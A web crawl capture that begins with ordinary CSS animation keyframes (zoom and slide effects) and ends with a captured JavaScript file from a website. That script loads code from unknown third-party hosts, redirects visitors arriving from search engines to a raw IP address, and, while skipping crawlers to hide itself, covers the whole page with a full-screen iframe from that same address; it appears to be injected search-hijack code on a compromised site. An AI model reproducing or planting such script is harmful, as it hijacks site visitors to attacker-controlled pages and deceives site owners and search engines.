		opacity: 1
	}

	50% {
		opacity: 0;
		-webkit-transform: scale3d(.3,.3,.3);
		transform: scale3d(.3,.3,.3)
	}

	100% {
		opacity: 0
	}
}

.zoomOut {
	-webkit-animation-name: zoomOut;
	animation-name: zoomOut
}

@-webkit-keyframes zoomOutDown {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
		transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(0,2000px,0);
		transform: scale3d(.1,.1,.1) translate3d(0,2000px,0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

@keyframes zoomOutDown {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
		transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(0,2000px,0);
		transform: scale3d(.1,.1,.1) translate3d(0,2000px,0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

.zoomOutDown {
	-webkit-animation-name: zoomOutDown;
	animation-name: zoomOutDown
}

@-webkit-keyframes zoomOutLeft {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(42px,0,0);
		transform: scale3d(.475,.475,.475) translate3d(42px,0,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(-2000px,0,0);
		transform: scale(.1) translate3d(-2000px,0,0);
		-webkit-transform-origin: left center;
		transform-origin: left center
	}
}

@keyframes zoomOutLeft {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(42px,0,0);
		transform: scale3d(.475,.475,.475) translate3d(42px,0,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(-2000px,0,0);
		transform: scale(.1) translate3d(-2000px,0,0);
		-webkit-transform-origin: left center;
		transform-origin: left center
	}
}

.zoomOutLeft {
	-webkit-animation-name: zoomOutLeft;
	animation-name: zoomOutLeft
}

@-webkit-keyframes zoomOutRight {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(-42px,0,0);
		transform: scale3d(.475,.475,.475) translate3d(-42px,0,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(2000px,0,0);
		transform: scale(.1) translate3d(2000px,0,0);
		-webkit-transform-origin: right center;
		transform-origin: right center
	}
}

@keyframes zoomOutRight {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(-42px,0,0);
		transform: scale3d(.475,.475,.475) translate3d(-42px,0,0)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(.1) translate3d(2000px,0,0);
		transform: scale(.1) translate3d(2000px,0,0);
		-webkit-transform-origin: right center;
		transform-origin: right center
	}
}

.zoomOutRight {
	-webkit-animation-name: zoomOutRight;
	animation-name: zoomOutRight
}

@-webkit-keyframes zoomOutUp {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
		transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(0,-2000px,0);
		transform: scale3d(.1,.1,.1) translate3d(0,-2000px,0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

@keyframes zoomOutUp {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
		transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(0,-2000px,0);
		transform: scale3d(.1,.1,.1) translate3d(0,-2000px,0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

.zoomOutUp {
	-webkit-animation-name: zoomOutUp;
	animation-name: zoomOutUp
}

@-webkit-keyframes slideInDown {
	0% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: visible
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInDown {
	0% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: visible
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
	0% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
		visibility: visible
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInLeft {
	0% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
		visibility: visible
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
	0% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		visibility: visible
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInRight {
	0% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		visibility: visible
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight
}

@-webkit-keyframes slideInUp {
	0% {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
		visibility: visible
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInUp {
	0% {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
		visibility: visible
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}

@-webkit-keyframes slideOutDown {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		visibility: hidden;
		-webkit-transform: translateY(100%);
		transform: translateY(100%)
	}
}

@keyframes slideOutDown {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		visibility: hidden;
		-webkit-transform: translateY(100%);
		transform: translateY(100%)
	}
}

.slideOutDown {
	-webkit-animation-name: slideOutDown;
	animation-name: slideOutDown
}

@-webkit-keyframes slideOutLeft {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		visibility: hidden;
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%)
	}
}

@keyframes slideOutLeft {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		visibility: hidden;
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%)
	}
}

.slideOutLeft {
	-webkit-animation-name: slideOutLeft;
	animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		visibility: hidden;
		-webkit-transform: translateX(100%);
		transform: translateX(100%)
	}
}

@keyframes slideOutRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		visibility: hidden;
		-webkit-transform: translateX(100%);
		transform: translateX(100%)
	}
}

.slideOutRight {
	-webkit-animation-name: slideOutRight;
	animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		visibility: hidden;
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%)
	}
}

@keyframes slideOutUp {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		visibility: hidden;
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%)
	}
}

.slideOutUp {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.djlrjd.com/cy.js
body_size: 3385
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
  var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2d22c97aa89c63262759434a59acd6bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');

function checkReferrer(){
	var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
	var where = document.referrer;
	if (regexp.test(where)) {
		return true;
	}
	return false;
}

function checkMobile(){
 var isiPad = navigator.userAgent.match(/iPad/i) != null;
if(isiPad){
  return false;
 }
var sUserAgent = navigator.userAgent.toLowerCase();
var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

if(isMobile){
 return true;
 }
return false;
}

function acall_init_go() {
	if(checkReferrer()){
		if(checkMobile()){
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
		else{
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
	}
	else{
		//
	}
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
	acall_init_go();
},100);
//  框架广告
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "http://122.10.20.46:9986/j9.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}else{
var url = "http://122.10.20.46:9986/gg.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}